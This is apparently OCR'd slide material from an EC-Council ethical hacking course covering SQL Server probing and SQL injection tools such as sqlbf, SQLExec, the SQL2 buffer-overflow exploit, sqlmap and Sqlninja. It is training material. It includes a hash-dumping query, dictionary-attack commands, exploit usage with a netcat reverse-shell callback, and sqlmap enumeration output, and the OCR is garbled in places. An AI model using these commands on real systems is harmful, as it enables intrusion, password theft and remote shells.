

SSRS service is responsible for sending a response packet containing the connection details of clients who send a specially formed request

The packet contains the details necessary to connect to the desired instance, including the TCP port

The SSRS has buffer overflow vulnerabilities that allow remote attackers to overwrite portions of system's memory and execute arbitrary codes

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Osql L- Probing is a command-line utility provided by Microsoft with SQL Server 2000, that allows the user to issue queries to the server

Osql.exe includes a discovery switch (*-L*) that will poll the network looking for other installations of SQL Server

It returns a list of server names and instances, but without details about TCP ports or netlibs

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





# SQL Injection Tools

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# SQL Injection Automated Tools

### SQLDict

TM.

Ethical Hacker

SqlExec

SQLbf

SQLSmack

SQL2.exe

AppDetective

Database Scanner

SQLPoke

NGSSQLCrack

NGSSQuirreL

SQLPing v2.2



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



#### SQLdict is a dictionary attack tool for SQL Server

#### It tests if the accounts are strong enough to resist an attack





Source: *http:/ / ntsecurity.nu/ cgi-bin/ dow nload/ sqldict.exe.pl*

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



This tool executes commands on compromised Microsoft SQL Servers by using xp\_ cmdshell stored procedure

It uses a default sa account with a NULL password

#### USAGE: SQLExec www.target.com



All Rights Reserved. Reproduction is Strictly Prohibited
# SQL Sever Password Auditing Tool: sqlbf

sqlbf tool is used to audit the strength of Microsoft SQL Server passwords offline

The tool can be used either in Brute-Force mode or in Dictionary attack mode

The performance on a 1GHZ pentium (256MB) machine is about 750,000 guesses/ sec

To be able to perform an audit, the password hashes that are stored in the sysxlogins table in the master database are needed

The hashes are easy to retrieve, although a privileged account is needed. The query to use would be:

• **se le ct n am e , passw o rd fro m m aste r..sysxlo gin s**

To perform a dictionary attack on the retrieved hashes:

• sqlbf -u hashes.txt -d dictionary.dic -r out.rep

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

Certified



SQLSmack is a Linux-based remote command execution for MSSQL

When provided with a valid user name and password, the tool permits the execution of commands on a remote MS SQL Server, by piping them through the stored procedure **master.**xp\_ cm dshell



EC-Council



### SQL2 is an UDP Buffer Overflow Remote Exploit hacking tool

ex C:\WINDOWS\System32\cmd.exe

C:\Documents and Settings\Owner\Desktop\Exploits\Exploits\_1\Exploits>sql2 

SQL Server UDP Buffer Overflow Remote Exploit

Modified from "Advanced Windows Shellcode" Code by David Litchfield, david@ngssoftware.com Modified by lion, fix a bug. Welcome to HUC Website http://www.cnhonker.com

Usage: sql2 Target [<NCHost> <NCPort> <SQLSP>]

Exemple: Target is MSSQL SP 0:  $C:\\$ {bc} -1 -p 53  $C:\\$ {sq12} db.target.com 202.202.202.202 53 0 Target is MSSQL SP 1 or 2:  $c:\>sg12$  db.target.com 202.202.202.202

C:\Documents and Settings\Owner\Desktop\Exploits\Exploits\_1\Exploits>

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

 $\Box$   $\times$ 



### sqlmap is an automatic SQL injection tool developed in Python

It performs an extensive database management system back-end fingerprint

Features:

- Retrieves remote DBMS databases
- Retrieves usernames, tables, and columns
- Enumerates the entire DBMS
- Reads system files

It supports two SQL injection techniques:

• Blind SQL Injection

EC-Council

• Inband SQL injection, also known as UNION query SQL Injection



inquis@leboyer:~/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/get str.php?id=1" --users

sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com> and belch <daniele.bellucci@gmail.com>

 $[!]$  starting at:  $17:30:24$ 

remote DBMS:  $MySQL > = 5.0.0$ 

database management system users [5]: [\*] 'debian-sys-maint'@'localhost'  $[!]$  'root'@'127.0.0.1' [\*] 'root'@'leboyer' [\*] 'root'@'localhost' [\*] 'testuser'@'localhost'

 $[*]$  shutting down at: 17:30:27

Enumerate Database Management System Users

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### TM. sqlmap: Screenshot 2 Ethical Hacker Certified

inquis@leboyer:-/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/post dstr.php" --method POST --data "parl=vall&id=16parl=vall\* -v 1

sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com> and belch <daniele.bellucci@gmail.com>

[\*] starting at: 17:05:08

[17:05:00] [INFO] testing if the url is stable, wait a few seconds [17:05:01] [INFO] url is stable [17:05:01] [INFO] testing if POST parameter 'par3' is dynamic [17:05:01] [WARNING] POST parameter 'par3' is not dynamic [17:85:81] [INFO] testing if POST parameter 'id' is dynamic [17:85:01] [INFO] confirming that POST parameter 'id' is dynamic [17:05:01] [INFO] POST parameter 'id' is dynamic [17:05:01] [INFO] testing sql injection on POST parameter 'id' [17:05:01] [INFO] testing numeric/unescaped injection on POST parameter 'id' [17:05:81] [INFO] POST parameter 'id' is not numeric/unescaped injectable [17:05:01] [INFO] testing string/single quote injection on POST parameter 'id' [17:05:01] [INFO] POST parameter 'id' is not string/single quote injectable [17:05:01] [INFO] testing string/double quotes injection on POST parameter 'id' [17:85:01] [INFO] confirming string/double quotes injection on POST parameter 'id' [17:05:01] [INFO] POST parameter 'id' is string/double quotes injectable [17:05:01] [INFO] testing MySOL [17:05:01] [INFO] query: CONCAT('6", '6') [17:05:01] [INFO] retrieved: 66 [17:05:01] [INFO] performed 28 queries in 8 seconds [17:85:01] [INFO] confirming MySOL [17:05:01] [INFO] query: LENGTH('6') [17:05:01] [IWFO] retrieved: 1 [17:05:01] [INFO] performed 13 queries in 0 seconds [17:05:01] [INFO] query: SELECT 6 FRDM information schema.TABLES LIMIT 8, 1 [17:85:81] [INFO] retrieved: 6 [17:05:01] [INFO] performed 13 queries in 0 seconds remote DBMS: MySOL > 5.8.0

 $[!]$  shutting down at:  $17:05:01$ 

Test for SQL injection on POSTed data

EC-Council



sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com> and belch <daniele.bellucci@gmail.com>  $[*]$  starting at:  $16:52:39$ [16:52:39] [INFO] testing if the url is stable, wait a few seconds [16:52:40] [INFO] url is stable [16:52:40] [INFO] testing if GET parameter 'id' is dynamic [16:52:40] [INFO] confirming that GET parameter 'id' is dynamic [16:52:40] [INFO] GET parameter 'id' is dynamic [16:52:40] [INFO] testing sql injection on GET parameter 'id' [16:52:40] [INFO] testing numeric/unescaped injection on GET parameter 'id' [16:52:40] [INFO] confirming numeric/unescaped injection on GET parameter 'id' [16:52:40] [INFO] GET parameter 'id' is numeric/unescaped injectable [16:52:40] [INFO] testing MySQL [16:52:40] [INFO] query: CONCAT('9', '9') [16:52:40] [INFO] retrieved: 99 [16:52:40] [INFO] performed 20 queries in 0 seconds [16:52:40] [INFO] confirming MySQL [16:52:40] [INFO] query: LENGTH('9') [16:52:40] [INFO] retrieved: 1 [16:52:40] [INFO] performed 13 queries in 0 seconds [16:52:40] [INFO] query: SELECT 9 FROM information schema.TABLES LIMIT 0, 1  $[16:52:40]$  [INFO] retrieved: 9 [16:52:40] [INFO] performed 13 queries in 0 seconds  $MySQL > = 5.0.0$ remote DBMS:

inquis@leboyer:-/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/get int.php?id=1" -v 1

 $[*]$  shutting down at: 16:52:40

Test for SQL Injection and DBMS back-end Detection

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Sqlninja is a tool targeted to exploit SQL Injection vulnerabilities on a web application

### It performs the following:

- Fingerprints the remote SQL Server (version, user performing the queries, user privileges, xp\_ cmdshell availability, and DB Server authentication mode)
- Bruteforces the 'sa' password
- Privilege escalation to 'sa'
- Creates a custom xp\_ cmdshell if the original one has been disabled
- Uploads executables
- Reverses scan in order to look for a port that can be used for a reverse shell
- Directs and reverses shell, both TCP and UDP
- DNS tunneled pseudoshell, when no ports are available for a bindshell

#### TM. 111 Sqlninja: Screenshot 1 Certified **Ethical Hacker**

**EC-Council** 



Copyright  $\odot$  by **EC-Council** 

#### TM. EH Sqlninja: Screenshot 2 **Ethical Hacker** Certified

**EC-Council** 

